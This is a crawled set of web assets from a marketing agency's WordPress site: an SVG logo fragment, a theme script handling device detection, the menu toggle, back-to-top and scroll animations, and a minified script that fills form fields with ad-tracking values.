    <path id="Path_10" data-name="Path 10" d="M19.385,24.447l9.2-1.3c2.383,9.416,4.745,18.746,7.106,28.076l.317-.019V49.746c0-8.676.02-17.352-.021-26.027-.006-1.222.264-1.8,1.62-1.857,1.612-.07,3.212-.419,5.011-.675.034.7.086,1.25.085,1.8-.034,15.877-.09,31.755-.082,47.632,0,1.242-.43,1.652-1.571,1.764-1.973.195-3.936.491-6,.757L26.314,38.748l-.338.039V48.972c0,7.992-.023,15.985.025,23.977.008,1.182-.282,1.664-1.536,1.732-1.656.09-3.3.434-5.081.688Z" transform="translate(459.891 512.704)" fill="#ef5026"/>
    <path id="Path_11" data-name="Path 11" d="M166.549,55l-7.726,1.086c-1-3.856-1.98-7.6-2.942-11.341-.667-2.592-1.31-5.19-1.964-7.785-.517-2.053-.518-2.053-2.856-1.463V57.157l-7.542,1.089c0-2.244,0-4.381,0-6.519.018-14.085.065-28.168.018-42.253-.005-1.691.394-2.384,2.188-2.541,3.239-.282,6.448-.9,9.678-1.308a14.522,14.522,0,0,1,2.99-.046c4.135.337,6.489,2.568,7.032,7.313a36.741,36.741,0,0,1-.835,14.23,9.534,9.534,0,0,1-3.719,5.684L166.549,55m-15.4-26.977c1.221-.179,2.273-.264,3.292-.5a4.05,4.05,0,0,0,3.46-3.632,56.341,56.341,0,0,0,.041-8.325c-.122-1.819-1.356-2.624-3.184-2.488-1.19.089-2.37.311-3.61.481Z" transform="translate(439.982 515.215)" fill="#ef5026"/>
    <path id="Path_12" data-name="Path 12" d="M183.488,52.489l-6.9.928c.479-3.286.92-6.386,1.384-9.483q2.777-18.54,5.567-37.078a22.9,22.9,0,0,0,.516-3.581c-.02-1.716.857-2.033,2.329-2.168C189.041.861,191.675.394,194.455,0c2.533,16.632,5.044,33.121,7.591,49.84l-7.431,1.079c-.437-3.215-.865-6.371-1.323-9.742-2.68.36-5.316.678-7.933,1.118-.293.049-.614.768-.678,1.212-.43,2.955-.793,5.919-1.192,8.982m8.886-18.2c-1.068-8.072-2.113-15.975-3.159-23.879l-.266.017-3.17,24.8,6.6-.935" transform="translate(434.678 516.102)" fill="#ef5026"/>
    <path id="Path_13" data-name="Path 13" d="M54.921,55.494,62.3,54.475c0,1.437-.029,2.728.006,4.017.064,2.45.9,3.656,2.622,3.881A4.131,4.131,0,0,0,69.621,59.3a9.89,9.89,0,0,0-2.853-10.1c-2.3-2.228-4.782-4.269-7.083-6.5-5.8-5.613-5.064-14.222-2.863-18.919,2.375-5.068,9.262-7.975,14.6-6.252a6.862,6.862,0,0,1,4.8,5.026c.629,2.566.84,5.234,1.259,8.03-1.523.243-2.641.432-3.763.6-1.089.16-2.182.3-3.473.469-.078-1.218-.131-2.393-.233-3.563-.207-2.368-.971-3.384-2.61-3.536a4,4,0,0,0-4.414,3.01A8.254,8.254,0,0,0,64.477,35.3a45.7,45.7,0,0,0,4,4.009c.876.831,1.834,1.575,2.752,2.361,6.132,5.242,7.306,11.919,5.3,19.318a12.375,12.375,0,0,1-14.237,8.726,7.488,7.488,0,0,1-6.42-6.128,76.817,76.817,0,0,1-.953-8.1" transform="translate(454.192 513.37)" fill="#ef5026"/>
    <path id="Path_14" data-name="Path 14" d="M97.289,44.056V64.721l-7.544,1.087V63.98q.026-23.723.024-47.446c0-1.306.294-1.817,1.683-1.951,3.133-.3,6.242-.858,9.367-1.254,6.542-.83,10.071,1.6,10.759,8.116a50.175,50.175,0,0,1-.258,12.387c-.849,5.828-4.832,9.009-11.125,9.8-.929.117-1.853.269-2.906.422m.073-7.374c1.29-.19,2.434-.323,3.564-.532,2.012-.373,3.164-1.394,3.271-3.447.166-3.186.16-6.392.013-9.58-.086-1.864-1.23-2.65-3.112-2.5-1.238.1-2.465.329-3.736.506Z" transform="translate(448.606 513.989)" fill="#ef5026"/>
    <path id="Path_15" data-name="Path 15" d="M0,27.595l7.452-1.068c0,1.646,0,3.2,0,4.745q-.026,20.42-.06,40.84c0,1.47-.007,2.947-.154,4.405a1.528,1.528,0,0,1-.929,1.089c-2.06.374-4.145.608-6.308.9Z" transform="translate(463 511.847)" fill="#ef5026"/>
    <path id="Path_16" data-name="Path 16" d="M124.277,61.071V10.157l7.3-1.05v50.93l-7.3,1.034" transform="translate(443.068 514.641)" fill="#ef5026"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569
body_size: 1795
content:

(function () {
	'use strict'

        const $html = document.getElementsByTagName("html")[0],
            $body = document.getElementsByTagName("body")[0];
        let ua = window.navigator.userAgent,
            isMobile = false,
            ms_edge = false,
            isiPhone = false,
            isiPad = false,
            isIOS = false,
            isAndroid = false,
            $admin_bar = document.getElementById('wpadminbar'),
            isSafari = false,
            hasTouch = false;

        if (ua.indexOf("Edge") > -1) {
            ms_edge = true;
            $html.classList.add("ms_edge");
        }

       function isTouchDevice() {
			return (('ontouchstart' in window) ||
			(navigator.maxTouchPoints > 0) ||
			(navigator.msMaxTouchPoints > 0));
		}

		const checkTouch = isTouchDevice();
		
		if(checkTouch){
			hasTouch = true;
            $html.classList.add('touch-enabled');
		}

        const deviceAgent = navigator.userAgent.toLowerCase();
        isMobile = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/);

        if (deviceAgent.match(/(iphone|ipod)/)) {
            $html.classList.add('iphone');
            isiPhone = true;
        }
        if (deviceAgent.match(/(ipad)/)) {
            $html.classList.add('ipad');
            isiPad = true;
        }
        if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
            $html.classList.add('ios');
            isIOS = true;
        }
        if (deviceAgent.match(/(android)/)) {
            $html.classList.add('android');
            isAndroid = true;
        }

        if (navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
            navigator.userAgent) {
            $html.classList.add('safari');
            isSafari = true;
        }

       // wakeUp();
        
        window.addEventListener('load', function() {
            backToTop();
            wakeUp();
        });

		window.onscroll = function() {
            backToTop();
            wakeUp();
        };

        var h_sticky = 200;
		
		function backToTop() {
			if (window.pageYOffset > h_sticky) {
				$html.classList.remove('attop');
			} else {
				$html.classList.add('attop');
			}
		}

        var btop = document.getElementById("back-top");
            if (typeof(btop) != 'undefined' && btop != null){
                btop.onclick = function getTop(e) {
                    e.preventDefault();
                        window.scrollTo(0,0);
                }
            }

        var toggler = document.getElementById("navbar-toggler");
        if (typeof(toggler) != 'undefined' && toggler != null){
            toggler.addEventListener("click", function(e) {
                e.preventDefault(); 
                    var element = document.getElementById("menu-overlay");
                    if (typeof(element) != 'undefined' && element != null){
                        if($body.classList.contains('noscroll')){
                            element.classList.remove('active');
                            $body.classList.remove('noscroll');
                        } else {
                            element.classList.add('active');
                            $body.classList.add('noscroll');				
                        }	
                    }
            });
        }

        
        minHeightClasses('post-name', 'post-grid');

        if (typeof AOS !== "undefined") { 
            AOS.init({
                duration: 500,
                easing: 'ease-in-out'
            });
            document.querySelectorAll('img, picture')
                .forEach((img) =>
                    img.addEventListener('load', () =>
                        AOS.refresh()
                    )
                );
        }
		
    })();
	

    /**
     * jquery function to make sibling elements of the specified parent equal height
     * @param options
     */
    // usage : minHeightClasses('asexc', 'blog-list');
		
		function minHeightClasses($elementClass, $parentClass) {			
			var elems = null;
			var modHeightLoop = function () {
				if (typeof($parentClass) != 'undefined' && $parentClass != null){
					var parents = document.getElementsByClassName($parentClass);					
						if(parents.length){		
							for (var i = 0; i < parents.length; i++) {
								elems = parents[i].getElementsByClassName($elementClass);
									modHeightFix(elems);
							}
						} 
				} else {
					elems = document.getElementsByClassName($elementClass);
						modHeightFix(elems);
				}
				
				
			}
			
			function modHeightFix(elems) {
				var minHeight = -1;
					if(elems && elems.length){					
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = null;
							minHeight = minHeight > elems[i].offsetHeight ? minHeight : elems[i].offsetHeight;
						}
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = minHeight + "px";
								elems[i].classList.add("eq-heights-active");
						}
					}
			}
			
				window.onload = modHeightLoop();
				window.addEventListener("resize", modHeightLoop, false);
				window.addEventListener("orientationchange", modHeightLoop, false);
		};

        function isScrolledIntoView(elem) {

            var elemoffset = elem.getBoundingClientRect();
            //console.log(elemoffset);
            var portv = window.innerHeight || document.documentElement.clientHeight;
            //console.log(portv);
            return (
                elemoffset.top >= 0 &&
                elemoffset.bottom - (portv * .4) <= portv
            );
          }
          
        function wakeUp() {
            var steps = 9; 
            var interval = 500; 
            var trigs = document.querySelectorAll( '.viewtrigg:not(.wokeup)' );
            if(trigs && trigs.length){					
                for (var i = 0; i < trigs.length; i++) {
                    let $this = trigs[i];
                    if (isScrolledIntoView($this) === true) { 
                        if(!$this.classList.contains('wokeup')){ 
                            $this.classList.add("wokeup");
                                if($this.classList.contains('multi-steps')){ 
                                    let s = 1;
                                        const addClInt = setInterval(function(){ 
                                            if(s > steps){
                                                clearInterval(addClInt);
                                            } else {
                                                $this.classList.add("woke-step" + s);
                                                s++;
                                            }
                                        }, interval);
                                }
                                if($this.classList.contains('have-pins')){ 
                                    var pins = $this.querySelectorAll( '.aspins' );
                                    if(pins && pins.length){	
                                        for (var u = 0; u < pins.length; u++) {
                                            var pinsin = pins[u].children;
                                                pins[u].classList.add("woke-pin");
                                                pins[u].classList.add("woke-pin-" + u);
                                            if(pinsin && pinsin.length){	
                                                for (var v = 0; v < pinsin.length; v++) {
                                                    pinsin[v].classList.add("woke-pin-in");
                                                    pinsin[v].classList.add("woke-pin-in-" + v);
                                                }
                                            }
                                        }
                                    }
                                }
                        }
                    }
                }
            }
            /*
                $('.viewtrigg').each(function () {
                if (isScrolledIntoView(this) === true) {
                  if($(this).hasClass('pin')){
                    $(".woke-order").each(function (i, el) {
                      var el = $(el);             
                        setTimeout(function () {
                           el.addClass("wokeup");
                        }, 200 * i);              
                    });
                  } else {
                    $(this).addClass('wokeup');
                  }
                }
              });
              */
          }

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655
body_size: -35
content:
(()=>{function e(){window.GATHelper.countPopulateFields=0,window.GATHelper.populateCLGFieldsInterval=setInterval(l,1200)}function l(){var e=window.GATHelper.getGATItem;if(window.GATHelper.isDataStoragePopulated()){var l=0,o=null;window.GATHelper.choices.forEach((n=>{if(document.querySelector(`input.${n}`))for(o=document.querySelectorAll(`input.${n}`),l=0;l<o.length;l++)o[l].setAttribute("value",e(n))})),clearInterval(window.GATHelper.populateCLGFieldsInterval)}else window.GATHelper.countPopulateFields>20&&clearInterval(window.GATHelper.populateCLGFieldsInterval);window.GATHelper.countPopulateFields++}void 0!==window.GATHelper&&null!=window.GATHelper&&window.GATHelper.hasOwnProperty("isGATLoaded")&&window.GATHelper.isGATLoaded?e():document.addEventListener("GATLoaded",(function(){e()}))})();